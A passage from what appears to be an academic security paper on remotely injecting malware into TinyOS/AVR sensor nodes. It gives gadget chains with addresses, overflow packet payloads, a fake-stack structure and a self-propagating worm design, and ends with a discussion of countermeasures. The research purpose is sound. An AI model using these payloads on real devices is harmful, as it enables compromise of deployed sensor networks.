``software reboot'' by simply returning to the reboot vector (at
address 0x0). During a software reboot, the init functions inserted by
the compiler/libc initializes the variables in data section. It also
initializes the BSS section to zero.  All other memory areas (in
SRAM) are not modified.  For example, the whole memory area
(marked as ``unused'' in Figure~\ref{fig:memlayout}), which is located
above the BSS section
and below the max value of the stack pointer, is unaffected by reboots
and the running application.

This memory zone is therefore the perfect place to inject hidden data.  We
use it to store the fake stack byte-by-byte. This
technique of recovering bytes across reboots is somewhat similar to the
attack on disk encryption, presented in~\cite{coldboot}, which recovers the data in a laptop's memory
after a reboot. However, one major difference is that, in our case, the
memory is kept powered and, therefore, no bits are lost.

\section{Implementation details}
\label{sec:attackimpl}
This section illustrates the injection attack by a simple
example. We assume that the node is running a program that has a
vulnerability in its packet reception routine as shown in
Figure~\ref{fig:vuln}. The attacker's goal is to exploit this
vulnerability to inject malicious code.

This section starts by explaining how the vulnerability is
exploited. We then describe the implementation of the \emph{Injection}
and \emph{Reprogramming} meta-gadgets that are needed for this
attack. We detail the structure of the required fake stack, and how it
is injected byte-by-byte into data memory with the \emph{Injection}
meta-gadget. Finally, we explain how the \emph{Reprogramming} meta-gadget uses
the fake stack to reprogram the sensor with the injected malware.

\begin{figure}[!ht]
\def\scalebx{0.9}
      \subfigure[\label{fig:LOADBYTE_IDEAL}Ideal \emph{Injection} meta-gadget.]{
        \scalebox{\scalebx}{
        \begin{tikzpicture}
          \node [mybox] (ideal) {
            \begin{tabularx}{250pt}{|l|l||X|}

              \hline                               
              \multicolumn{3}{|l|} {\textbf{Vulnerable function} }\\
              \hline

              \multirow{2}{*} {instr}   &  stack/buffer  & \multirow{2}{*} {comments}   \\
              &  payload       &          \\
              \hline
              \dots                   & \dots         & \\
              \multirow{2}{*}{ret}    &$G_L$    & \multirow{2}{*}{\Big\} $1^{st}$ gadget address} \\        
              &$G_H$    &     \\        
              \hline 
              \multicolumn{3}{l}{ }\\
              \hline                               
              \multicolumn{3}{|l|}{\textbf{Ideal Gadget}: pop address, data to registers, stores data }\\
              \hline
              
              pop     \textbf{r30}             & $Addr_L$    & \multirow{2}{*}{\Big\}Injection Addr. }     \\
              pop     \textbf{r31}             & $Addr_H$    &               \\
              pop     \textbf{\textit{r18}}    & Data        & Byte to inject\\        
              st    Z,\textbf{\textit{r18}}    &  & write byte to memory\\
              \multirow{2}{*}{ret}             & 0x00  &\multirow{2}{*}{ reboot} \\
                                               & 0x00  & \\
              \hline
            \end{tabularx}
          };

          \def\base{0.8}
          \def\gadget0start{\base}
          \gadgetchain{2.8}{\gadget0start}{-4.4}{\gadget0start-1.4}{\gadget0start-0.6};

          \node at (-4.5,0) {}; 

        \end{tikzpicture}
        } %
      }\\
      \subfigure[\label{fig:LOADBYTE_REAL}Real \emph{Injection} meta-gadget.]{
        \scalebox{\scalebx}{
          \begin{tikzpicture}
          \node  [mybox] (real){
            \begin{tabularx}{250pt}{|l |l|l||X|}

              \hline                               
              \multicolumn{4}{|l|}{\textbf{Vulnerable function} }\\
              \hline
              instr.         & \multirow{2}{*}{instr}    &stack/buffer & \multirow{2}{*} {comments}   \\
              address        &                           &injected &          \\
              \hline
              5e6:&   \dots    & \dots    & \\
              \multirow{2}{*}{5e7:}&    \multirow{2}{*}{ret}    & 0x58    & \multirow{2}{*}{\Big\}next gadget}\\        
              &                            & 0x2b  &                             \\        
              \hline 
              \multicolumn{4}{l}{ }\\
              \hline                               
              \multicolumn{4}{|l|}{\textbf{Gadget 1}: load address and data to registers }\\
              \hline

              2b58:&    pop     \textbf{r25}             & $Addr_L$    & \multirow{2}{*}{\Big\}Injection Addr. }     \\
              2b59:&    pop     \textbf{r24}             & $Addr_H$    &               \\
              2b60:&    pop     r19                      & 0           &               \\
              2b61:&    pop     \textbf{\textit{r18}}    & Data        & Byte to inject\\
              2b62:&    pop     r0                       & 0           &               \\
              2b63:&    out     0x3f, r0                 &  &               \\
              2b64:&    pop     r0                       & 0           &               \\
              2b65:&    pop     r1                       & 0           &               \\
              \multirow{2}{*}{2b66:}&    \multirow{2}{*}{reti}   & 0x\textit{85}& \multirow{2}{*}{\Big\}next gadget}  \\
                                    &                            & 0x\textit{01}&                                     \\
              \hline                               
              \multicolumn{4}{l}{}\\
              \hline
              \multicolumn{4}{|l|}{\textbf{Gadget 2}: move address from reg r24:25 to r30:31 (~ Z )} \\
              \hline
              \textit{185}: & movw    r30, \textbf{r24}  &   &              \\
              186: &   std     Z+10, r22                 &  &  \\
              \multirow{2}{*}{187:} &\multirow{2}{*}{ret}& 0x\textit{3a} &\multirow{2}{*}{\Big\}next gadget} \\
                            &                            & 0x\textit{07} & \\
              \hline 
              \multicolumn{4}{l}{ }\\
              \hline    
              \multicolumn{4}{|l|}{\textbf{Gadget 3}: write data to memory, and reboot}\\
              \hline
              
              \textit{73a}:&  st Z, \textbf{\textit{r18}} &  & write byte to memory\\
              \multirow{2}{*}{73b:}&\multirow{2}{*}{ret}  &  0x00     & \multirow{2}{*}{\Big\}soft reboot}         \\
                  &                                       &  0x00     &  \\
              \hline 
              
            \end{tabularx}
          };

          \def\base{0.4}
          \def\gadget0start{\base+3.4}
          \gadgetchain{4}{\gadget0start}{-4.4}{\gadget0start-1.4}{\gadget0start-0.6};
          \def\gadget1start{\base-1.1}
          \gadgetchain{4}{\gadget1start}{-4.4}{\gadget1start-1.4}{\gadget1start-0.6};
          \def\gadget2start{\base-3.4}
          \gadgetchain{4}{\gadget2start}{-4.4}{\gadget2start-1.4}{\gadget2start-0.6};

        \end{tikzpicture}
      } %
    }%

  \centering 
  \caption{\label{fig:LOADBYTE}\emph{Injection} meta-gadget.}
\end{figure}



\subsection{Buffer overflow exploitation}

The first step is to exploit a vulnerability in order to
take control of the program flow. In our experimental example, we use
 standard buffer overflow.
We assume that the sensor is using a packet reception function that
has a vulnerability (see Figure~\ref{fig:vuln}). This function copies
into the array {\tt tmp\_buff} of size {\tt BUFF\_LEN}, {\tt rcm->buffer\_len}
bytes of array {\tt rcm->buff}, which is one of the function parameters. If
{\tt rcm->buffer\_len} is set to a value larger than {\tt BUFF\_LEN}, a
buffer overflow occurs~\footnote{This hypothetical vulnerability is a
  quite plausible flaw -- some have been recently found and fixed in
  TinyOS see~\cite{safe_tinyos}}. This vulnerability can be exploited
 to inject data into the stack and execute a gadget as
illustrated below.  During a normal call of the {\tt receive} function,
the stack layout is displayed in Figure~\ref{fig:SP_function_call} and
is used as follows:
\begin{itemize}
\item Before the function {\tt receive} is invoked the stack pointer is at
  address \emph{0x1060}.

\item When the function is invoked the {\tt call} instruction stores the
  address of the following instruction (i.e. the instruction following
  the {\tt call} instruction) into the stack. In this example we refer to this
  address as $@ret$ ($@ret_H$ and $@ret_L$ being respectively the MSB and
  the LSB bytes).

\item Once the {\tt call} instruction is executed, the program counter
  is set to the beginning of the called function, i.e., the {\tt
    receive} function. This function is then invoked. It possibly
  saves, in its preamble, the registers on the stack (omitted here for
  clarity), and allocates its local variables on the stack, i.e. the 4
  bytes of the {\tt tmp\_buff} array (the stack pointer is decreased
  by 4).

\item The {\tt for} loop then copies the received bytes in the
  {\tt tmp\_buff} buffer that starts at address \emph{0x105B}.

\item When the function terminates, the function deallocates its local
  variables (i.e. increases the stack pointer), possibly restores
  the registers with {\tt pop} instructions, and executes the
  \emph{ret} instruction, which reads the address to return to from
  the top of the stack. If an attacker sends a packet formatted as
  shown in Figure~\ref{fig:payload_injection}, the data copy operation
  overflows the 4-bytes buffer with 19-bytes. As a result, the return
  address is overwritten with the address 0x2b58 and 13 more bytes
  (used as parameters by the gadget) are written into the
  stack.  The \emph{ret} instruction then fetches the return address
  \emph{0x2b58} instead of the original $@ret$ address. As a result,
  the gadget is executed.%
\end{itemize}

\subsection{Meta-gadget implementation}
\label{sec:mgimpl}

This section describes the implementation of the two meta-gadgets.
Note that a meta-gadget's implementation actually depends on the code
present in a node. Two nodes configured with different code would,
very likely, require different implementations.

\paragraph{Injection meta-gadget}

In order to inject one byte into memory we need to find a way to
perform the operations that would be done by the ``ideal'' gadget,
described in Figure~\ref{fig:LOADBYTE_IDEAL}. This ideal gadget would
load the address and the value to write from the stack and would use the
\emph{ST} instruction to perform the memory write. However,
this gadget was not present in the program memory of our sensor. We
therefore needed to chain several gadgets together to create what we
refer to as the \emph{Injection} meta-gadget.

We first searched for a short gadget performing the \emph{store} operation. We
found, in the mote's code, a gadget, \emph{gadget3}, that stores the value of
register 18 at the address specified by register Z (the Z register is
a 16 bit register alias for registers r30 and r31). To
achieve our goal, we needed to pop the byte to inject into register
r18 and the injection address into registers r30 and r31. We did not
find any gadget for this task.  We therefore had to split this task
into two gadgets. The first one, \emph{gadget1}, loads the injection
destination address into registers r24 and r25, and loads the byte to inject
into r18. The second gadget, \emph{gadget2}, copies the registers r24, r25
into registers r30, r31 using the ``move word'' instruction
(\emph{movw}).

By chaining these three gadgets we implemented the meta-gadget which
injects one byte from the stack to an address in data memory.

To execute this meta-gadget, the attacker must craft a packet that, as
a result of a buffer overflow, overwrites the return address with the
address of \emph{gadget1}, and injects into the stack the injection address,
 the malicious byte, the addresses of \emph{gadget2} and \emph{gadget3}, and
the value ``0'' (to reboot the node). The payload of the injection
packet is displayed in Figure~\ref{fig:payload_injection}.

\begin{figure}[!b]

  \scalebox{0.9}{
    \pgfdeclarelayer{background}
    \pgfdeclarelayer{foreground}
    \pgfsetlayers{background,main,foreground}
    \begin{tikzpicture}
      
      \node[mybox] (reprog){
      \begin{tabularx}{250pt}{|l |l|l||X|}
        \hline
        instr.         & \multirow{2}{*}{instr}    &  buffer  & \multirow{2}{*}{comments}   \\
        address        &                           &  payload &          \\
        \hline                               
        \hline

        \multicolumn{4}{|l|}{\textbf{Gadget 1}: load future SP value from stack to r28,r29} \\
        \hline
        f93d:         & pop \textbf{r29}          & $FSP_{H}$ &\multirow{2}{*}{\Big\}Fake SP value}  \\
        f93e:         & pop \textbf{r28}          & $FSP_{L}$ & \\
        f93f:         & pop r17                   &  0       & \\
        f940:         & pop r15                   &  0       & \\
        f941:         & pop r14                   &  0                   & \\ 
        \multirow{2}{*}{f942:}& \multirow{2}{*}{ret} &  0x\textit{a9} & \multirow{2}{*}{\Big\}next gadget}\\
                      &                           & 0x\textit{fb}        & \\
        \hline 
        \multicolumn{4}{l}{} \\
        \hline 

        \multicolumn{4}{|l|}{\textbf{Gadget 2}: modify SP, prepare registers } \\
        \hline 
        \textit{fba9}:& in   r0, 0x3f             &  & \\
        fbaa:         & cli                       &  & \\
        fbab:         & out     0x3e, \textbf{r29}&  & \multirow{3}{*}{\Bigg\}Modify SP}     \\ 
        fbac:         & out     0x3f, r0          &  &\\
        fbad:         & out     0x3d, \textbf{r28}&  &\\
        \hline
                      &                           &\multicolumn{2}{l|}{now using fake stack}     \\
        \hline
        fbae:         & pop     r29               & $FP_{H}$&\multirow{2}{*}{\Big\} Load FP} \\
        fbaf:         & pop     r28               & $FP_{L}$&  \\
        fbb0:         & pop     r17               & $A_3$ &\multirow{4}{*}{\Bigg\} $DEST_M$} \\
        fbb1:         & pop     r16               & $A_2$ & \\
        fbb2:         & pop     r15               & $A_1$ & \\
        fbb3:         & pop     r14               & $A_0$ & \\
        \dots         & \dots                     & \dots & \\ 
        fbb8:         & pop     r9                & $I_3$ & \multirow{4}{*}{\Bigg\} loop counter} \\
        fbb9:         & pop     r8                & $I_2$ & \\
        fbba:         & pop     r7                & $I_1$ & \\
        fbbb:         & pop     r6                & $I_0$ & \\
        \dots         & \dots                     & \dots & \\ 
        \multirow{2}{*}{fbc0:} & \multirow{2}{*}{ret} &0x\textit{4d}& \multirow{2}{*}{\Big\}next gadget} \\
                      &                        &0x\textit{fb}&      \\

        \hline
        \multicolumn{4}{l}{ } \\
        \hline

        \multicolumn{4}{|l|}{\textbf{Gadget 3}: reprogramming} \\
        \hline 
        fb4d:       & ldi     r24, 0x03    &  & \\
        fb4e:       & movw    r30, r14     & & \multirow{2}{*}{\Big\} Page write @}\\
        fb4f:       & sts     0x005B, r16  & & \\
        fb51:       & sts     0x0068, r24  & & \multirow{2}{*}{\Big\} Page erase}\\
        fb53:       & spm                  & & \\
        \dots        & \dots               & & \\ 
        fb7c:       & spm                  & & write bytes to flash\\
        \dots        & \dots               & & \\ 
        fb92:       & spm                  & & flash page\\
        \dots        & \dots               & & \\ 
        fbc0:       & ret                  & & malware address \\

        \hline
        \multicolumn{4}{l}{ } \\
        \hline

        \multicolumn{4}{|l|}{Just installed \textbf{Malware}} \\
        \hline 
        8000:       & sbi  0x1a, 2  & & \\
        8002:       & sbi  0x1a, 1  & & \\
        \dots          & \dots                     &  & \\ 
        \hline
      \end{tabularx}                                                      
    };

    \def\base{6}
    \def\gadget0start{\base-0.05}
    \gadgetchain{3.7}{\gadget0start}{-4.4}{\gadget0start-1.3}{\gadget0start-0.55};
    \def\gadget1start{\base-8.3}
    \gadgetchain{3.7}{\gadget1start}{-4.4}{\gadget1start-1.3}{\gadget1start-0.5};
    \def\malwarestart{\base-13.3}
    \gadgetchain{4}{\malwarestart}{-4.4}{\malwarestart-1.1}{\malwarestart-0.4};
    \begin{pgfonlayer}{background}

     \draw[fill=black!10,line width=0pt ]
      (-0.35,-2.63) rectangle +(1.5,5.18);

     \draw[fill=black!10,line width=0pt ]
      (-0.35,-7.49) rectangle +(1.5,4.07);
    \end{pgfonlayer}
  \end{tikzpicture}
}

  \centering 
  \caption{\label{fig:gadget:SPM_ME}\emph{Reprogramming} meta-gadget.
    The greyed area displays the fake stack.}
\end{figure}

\paragraph{Reprogramming meta-gadget} 

As described in Section~\ref{sec:over2}, the \emph{Reprogramming}
meta-gadget is required to copy a set of pages from  data to program memory. 
Ideally the \emph{ProgFlash.write} function of the
bootloader, that uses the \emph{SPM} instruction to copy pages from the
data to the program memory, could be used.  However, this function is
inlined within the bootloader code. Its instructions are mixed with
other instructions that, for example, load pages from external
flash memory, check the integrity of the pages and so on. As a result,
this function cannot be called independently.

We therefore built a meta-gadget that uses selected gadgets
belonging to the bootloader. The implementation of this meta-gadget is
partially shown in Figure~\ref{fig:gadget:SPM_ME}. Due to the size of
each gadget we only display the instructions that are important for
the understanding of the meta-gadget. We assume in the following
description that a fake stack was injected at the address $ADDR_{FSP}$
of data memory and that the size of the malware to be injected is
smaller than one page. If the malware is larger than one page, this
meta-gadget has to be executed several times.

The details of what this fake stack contains and how it is injected in
the data memory will be covered in
Section~\ref{sec:fake_stack_injection}.

Our \emph{Reprogramming} meta-gadget is composed of three gadgets.
The first gadget, \emph{gadget1}, loads the address of the fake stack pointer
(FSP) in r28 and r29 from the current stack. It then executes some
instructions, that are not useful for our purpose, and calls the
second gadget, \emph{gadget2}. \emph{Gadget2} first sets the stack pointer to the
address of the fake stack. This is achieved by setting the stack pointer (IO
registers 0x3d and 0x3e) with the value of registers r28 and r29
(previously loaded with the FSP address). From then on, the fake stack
is used. \emph{Gadget2} then loads the Frame Pointer (FP) into r28 and 29,
and the destination address of the malware in program memory,
$DEST_M$, into r14, r15, r16 and r17.  It then sets registers r6, r7,
r8, r9 to zero (in order to exit a loop in which this code is
embedded) and jumps to the third gadget. \emph{Gadget3} is the gadget that
performs the copy of a page from data to program
memory.  It loads the destination address, $DEST_M$, into r30, r31 and
loads the registers r14, r15 and r16 into the register located at
address 0x005B.  It then erases one page at address $DEST_M$, copies
the malware into a hardware temporary buffer, before flashing
it at address $DEST_M$. This gadget finally returns either to the
address of the newly installed malware (and therefore executes it) or
to the address 0 (the sensor then reboots).

\begin{figure}[b]
\begin{lstlisting}
uint8_t payload[ ]={
 ...                //
 0x3d, 0xf9         // Address of gadget1
 FSP_H, FSP_L,      // Fake Stack Pointer
 0x00,0x00,0x00,    // padding to r17,r15,r14
 0xa9,0xfb          // Address of Gadget 2
// once Gadget 2 is executed the fake stack is used
};  
\end{lstlisting}
  \caption{\label{fig:payload_reprog}Payload of the \emph{Reprogramming}
    packet.}
\end{figure}
\paragraph{Automating the meta-gadget implementation}
\label{sec:gadgetFind}

The actual implementation of a given meta-gadget depends on the code
that is present in the sensor. For example, if the source code, the
compiler version, or the compiler flags change, the generated binary
might be very different.  As a result, the gadgets might be located in
different addresses or might not be present at all. In order to
facilitate the implementation of meta-gadgets, we built a static
binary analyzer based on the Avrora~\cite{avrora} simulator. It starts
by collecting all the available gadgets present in the binary code. It then
uses various strategies to obtain different chains of gadgets that
implement the desired meta-gadget. The analyzer outputs the payload
corresponding to each implementation.

The quality of a meta-gadget does
not depend on the number of instructions it contains nor on the
number of gadgets used. The most important criteria is the payload
size i.e. the number of bytes that need to be pushed into the stack. In
fact, the larger the payload the lower the chance of being able
to exploit it. There are actually two factors that impact 
the success of a gadget chain.
\begin{itemize}

\item The depth of the stack: if the memory space between the
  beginning of the exploited buffer in the stack and the end
  of the physical memory (i.e. address $0x1100$) is smaller than the size
  of the malicious packet payload, the injection cannot obviously take place.

\item Maximum packet length: since TinyOS maximum packet length is
  set, by default, to 28 bytes, it is impossible to inject a payload
  larger than 28 bytes. Gadgets that require payload larger than 28
  bytes cannot be invoked.
\end{itemize}

Figure~\ref{injection_metagadgets} shows the length of \emph{Injection}
meta-gadget, found by the automated tool, for different test and
demonstration applications provided by TinyOS 2.0.2. TinyPEDS is an
application developed for the European project Ubisec\&Sens \cite{UbisecSens}.

In our experiments, we used a modified version of the RadioCountToLeds
application~\footnote{The RadioCountToLeds has been modified in order
  to introduce a buffer overflow vulnerability.}. Our analyser found
three different implementations for the \emph{Injection} meta-gadget. These
implementations use packets of respective size 17, 21 and 27 bytes.
We chose the implementation with the 17-byte payload, which we were
able to reduce to 15 bytes with some manual optimizations.

The Reprogramming meta-gadget depends only on the bootloader code. It
is therefore independent of the application loaded in the sensor.  The
meta-gadget presented in figure~\ref{fig:gadget:SPM_ME} can therefore
be used with any application as long as the same bootloader is used.
\begin{figure}[t]
      \begin{tabular}{|l||l|l|}
        \hline 
        application & code size (KB)& payload len. (B) \\
        \hline 
        TinyPEDS & 43.8 & 19 \\
        AntiTheft Node& 27  &  17 \\ 
        MultihopOscilloscope & 26.9& 17\\
        AntiTheft Root&  25.5  & 17 \\ 
        MViz & 25.6 & 17 \\
        BaseStation & 13.9  & 21 \\
        RadioCountToLeds &11.2   & 21 \\
        Blink & 2.2  & 21 \\
        SharedSourceDemo& 3  & 21  \\
        Null & 0.6  & none\\
        \hline 
      \end{tabular}
      \caption{\label{injection_metagadgets}Length of the shortest
        payload found by our automated tool to implement the \emph{Injection}
        meta-gadget.}
\end{figure}

\subsection{Building and injecting the fake stack}
\label{sec:fake_stack_injection}
As explained in Section~\ref{sec:over2}, our attack requires to inject
a fake stack into the sensor data memory.  We detail the structure of
the fake stack that we used in our example and explain how it was
injected into the data memory.

\paragraph{Building the fake stack} 
The fake stack is used by the \emph{Reprogramming} meta-gadget. As
shown by Figure~\ref{fig:gadget:SPM_ME}, it must contain, among
other things, the address of the fake frame pointer, the destination
address of the malware in program memory ($DEST_M$), 4 zeros, and
again the address $DEST_M$ (to execute the malware when the
\emph{Reprogramming} meta-gadget returns). The complete structure of
the fake stack is displayed in Figure~\ref{fig:FakeStack}. The size of
this fake stack is 305 bytes, out of which only 16 bytes and the
malware binary code, of size $size_M$, need to be initialized. In our
experiment, our goal was to inject the fake stack at address
\emph{0x400} and flash the malware destination at address
\emph{0x8000}.

\begin{figure}[!hb]
\begin{scalefloat}

\centering
\begin{lstlisting}
typedef struct {
  // To be used by bottom half of gadget 2
  // the Frame pointer value 16 bits
  uint8_t  load_r29;
  uint8_t  load_r28;
  // 4 bytes  loaded with the address in program
  // memory encoded as a uint32_t
  uint8_t  load_r17;
  uint8_t  load_r16;
  uint8_t  load_r15;
  uint8_t  load_r14;
  // 4 padding values 
  uint8_t  load_r13;
  uint8_t  load_r12;
  uint8_t  load_r11;
  uint8_t  load_r10;
  // Number of pages to write as a uint32_t 
  // must be set to 0, in order to exit loop
  uint8_t  load_r9;
  uint8_t  load_r8;
  uint8_t  load_r7;
  uint8_t  load_r6;
  // 4 padding bytes 
  uint8_t  load_r5;
  uint8_t  load_r4;
  uint8_t  load_r3;
  uint8_t  load_r2;
  // address of gadget 3
  uint16_t retAddr_execFunction;  
  // bootloader's fake function frame starts here,
  // frame pointer must points here
  // 8 padding bytes 
  uint16_t wordBuf; 
  uint16_t verify_image_addr;
  uint16_t crcTmp;
  uint16_t intAddr;
  // buffer to data page to write to memory
  uint8_t malware_buff[256];
  // pointer to malware_buff
  uint16_t buff_p;
  // 18 padding bytes
  uint8_t  r29;
  uint8_t  r28;
  uint8_t  r17;
  uint8_t  r16;
  uint8_t  r15;
  uint8_t  r14;
  uint8_t  r13;
  uint8_t  r12;
  uint8_t  r11;
  uint8_t  r10;
  uint8_t  r9;
  uint8_t  r8;
  uint8_t  r7;
  uint8_t  r6;
  uint8_t  r5;
  uint8_t  r4;
  uint8_t  r3;
  uint8_t  r2;
  // set to the address of the malware or 0 to reboot
  uint16_t retAddr;
 } fake_stack_t;
\end{lstlisting}

\end{scalefloat}
\caption{\label{fig:FakeStack}Structure used to build the fake stack.
  The total size is 305 bytes out of which up to 256 bytes are used 
  for the malware, 16 for the meta-gadget parameters. The remaining 
  bytes are padding, that do not need to be injected.}
\end{figure}

\paragraph{Injecting the Fake Stack} 
\label{sec:injecting_fake_stack}
Once the fake stack is designed it must be injected at address
$FSP=0x400$ of data memory. The memory area around this address is
unused and not initialized nor modified when the sensor reboots. It
therefore provides a space where bytes can be stored persistently
across reboots.

Since the packet size that a sensor can process is limited, we needed
to inject it byte-by-byte as described in Section~\ref{sec:over2}. The
main idea is to split the fake stack into pieces of one byte and
inject each of them independently using the \emph{Injection}
meta-gadget described in Section~\ref{sec:mgimpl}.

Each byte $B_i$ is injected at address $FSP+i$ by sending the
specially-crafted packet displayed in
Figure~\ref{fig:payload_injection}. When the packet is received it
overwrites the return address with the address of the \emph{Injection}
meta-gadget (i.e. address \emph{0x56b0}). The \emph{Injection}
meta-gadget is then executed and copies byte $B_i$ into the address
$FSP+i$. When the meta-gadget returns it reboots the sensor.  The
whole fake stack is injected by sending $16+size_M$ packets, where
$size_M$ is the size of the malware.

\subsection{Flashing the malware into program\\ memory}

Once the fake stack is injected in the data memory, the malware needs
to be copied in flash memory.  As explained previously, this can
be achieved using the \emph{Reprogramming} meta-gadget described in
Section~\ref{sec:mgimpl}. This reprogramming task can be triggered by
a small specially-crafted packet that overwrites the saved return
address of the function with the address of the \emph{Reprogramming}
meta-gadget. This packet also needs to inject into the stack the
address of the fake stack and the address of the Gadget2 of the
\emph{Reprogramming} meta-gadget. The payload of the reprogramming
packet is shown in Figure~\ref{fig:payload_reprog}.  At the reception
of this packet, the target sensor executes the \emph{Reprogramming}
meta-gadget. The malware, that is part of the fake stack, is then
flashed into the sensor program memory. When the meta-gadget
terminates it returns to the address of the malware, which is then
executed.

\subsection{Finalizing the malware installation}

Once the malware is injected in the program memory it must eventually
be executed. If the malware is installed at address 0 it will be
executed at each reboot. However, in this case, the original
application would not work anymore and the infection would easily be
noticeable. This is often not desirable. If the malware is installed
in a free area of program memory, it can be activated by a buffer
overflow exploit.
This option can be used by the attacker to activate the malware when
needed.

This approach has at least two advantages:
\begin{itemize}

\item The application will run normally, thereby reducing chance of detection.

\item The malware can use some of the existing functions of the
  application.  This reduces the size of the code to inject.
\end{itemize}
If the malware needs to be executed periodically or upon the execution
of an internal event it can modify the sensor application in
order to insert a hook. This hook can be installed in a function
called by a timer. The malware will be executed each time the timer
fires. This operation needs to modify the local code (in
order to add the hook in the function). The same fake stack technique
presented in Section~\ref{sec:fake_stack_injection} is used to
locally reprogram the page with the modified code that contains the
hook. The only difference is that, instead of loading the malicious
code into the fake stack, the attacker loads the page containing the
function to modify, adds the hook in it, and calls the \emph{Reprogramming}
meta-gadget.

Note that once the malware is installed it should patch the
exploited vulnerability (in the reception function) to prevent over-infection.

\subsection{Turning the malware into a worm}

The previous section has explained how to remotely inject a
malware into a sensor node. It was assumed that this
injection was achieved by an attacker. However the injected malware
can self-propagate, i.e. be converted into a worm.

The main idea is that once the malware is installed it performs the
attack described in Section~\ref{sec:attackimpl} to all of its
neighbors.
It builds a fake stack that contains its own code and injects it
byte-by-byte into its neighbors as explained previously. The main
difference is that the injected code must not only contain the malware
but also the self-propagating code, i.e. the code that builds the fake
stack and sends the specially-crafted packets. The injected code
is likely to be larger.  The main limitation of the injection
technique presented in Section~\ref{sec:attackimpl} is that it can only be
used to inject one page (i.e. 256 bytes) of code. If
the malware is larger than one page it needs to be split it into pieces of 256
bytes which should be injected separately.  
We were able to implement, in our
experiments, a self-propagating worm that contains all this
functionality in about 1 KByte.

Furthermore, because of the packet size limitation and the overhead introduced
by the byte-injection gadget, only one byte of the fake stack can be
injected per packet. This results in the transmission of many
malicious packets. One alternative would be to inject an optimal
gadget and then use it to inject the fake stack several bytes at a
time. Since this gadget would be optimized it would have less
overhead and more bytes would be available to inject useful
data. This technique could reduce the number of required packets by a
factor of 10 to 20.

\section{Possible Counter-measures}
\label{Defense} 

Our attack combines different techniques in order to achieve its goal
(code injection).  It first uses a software vulnerability in order to
perform a buffer overflow that smashes the stack. It then injects
data, via the execution of gadgets, into the program memory that is
persistent across reboots.

Any solutions that could prevent or complicate any of these
operations could be useful to mitigate our attack. However, as we
will see, all existing solutions have limitations.

\vspace{0.5cm}
\paragraph{Software vulnerability Protection}
Safe TinyOS~\cite{safe_tinyos} provides protection against buffer
overflow. Safe TinyOS adds new keywords to the language that give the
programmer the ability to specify the length of an array. This
information is used by the compiler to enforce memory boundary
checks.  This solution is useful in preventing some
errors. However, since the code still needs to be manually instrumented,
human errors are possible and this solution is therefore not
foolproof. Furthermore, software vulnerabilities other than buffer
overflows can be exploited to gain control of the stack.

\paragraph{Stack-smashing protection} Stack protections, such as
random canaries, are widely used to secure operating systems~\cite{stackguard}.
They are usually implemented in the compiler with operating system
support. These solutions prevent return address overwriting.
However, the implementation on a sensor of such techniques is
challenging because of their hardware and software constraints.  No
implementation currently exists for AVR microcontrollers.

\begin{figure}[t]
\begin{lstlisting}
// function declaration with proper attributes
void __cleanup_memory (void) 
    __attribute__ ((naked))
    __attribute__ ((section (".init8"))) 
    @spontaneous() @C();

// __bss_end symbol is provided by the linker
extern volatile void* __bss_end;

void __cleanup_memory(void){
  uint8_t *dest = &__bss_end;
  uint16_t count=RAMEND - (uint16_t)&__bss_end;
  while (count--) *dest++ = 0;
}
\end{lstlisting}
\caption{\label{fig:clean_mem}A memory cleanup procedure for
  TinyOS.  The attribute keyword indicates that this function 
  should be called during the system initialisation.}
\end{figure}
\paragraph{Data injection protection} A simple solution to protect
against our data injection across reboots is to re-initialize the
whole data memory each time a node reboots. This could be performed by
a simple piece of code as the one shown in the
Figure~\ref{fig:clean_mem}. Cleaning up the memory would prevent
 storing data across reboots for future use. This solution
comes with a slight overhead. Furthermore it does not stop attacks
which are not relying on reboots to restore clean state of the
sensor as proposed in~\cite{MalPackets}.  It is likely that our
proposed attack can use similar state restoration mechanisms. In this
case such a counter-measure would have no effect. 

Furthermore our attack is quite generic and does not make any
assumptions about the exploited applications. However, it is plausible
that some applications do actually store in memory data for their own
usage (for example an application might store in memory a buffer of
data to be sent to the sink).  If such a feature exists it could be
exploited in order to store the fake stack without having to use the
\emph{Injection} meta-gadget. In this case, only the Reprogramming
meta-gadget would be needed and the presented defense would be
ineffective.

\paragraph{Gadget execution protection} ASLR (Address Space Layout
Randomization)~\cite{pax_aslr} is a solution that randomizes the
binary code location in memory in order to protect against
return-into-libc attacks.  Since sensor nodes usually contain only one
monolithic program in memory and the memory space is very small, ASLR
would not be effective.  \cite{ASLP} proposes to improve
ASLR by randomising the binary code itself.  This scheme would be
adaptable to wireless sensors.  However, since a sensor's address
space is very limited it would still be vulnerable to brute force
attacks~\cite{ASLR_effectiveness}.
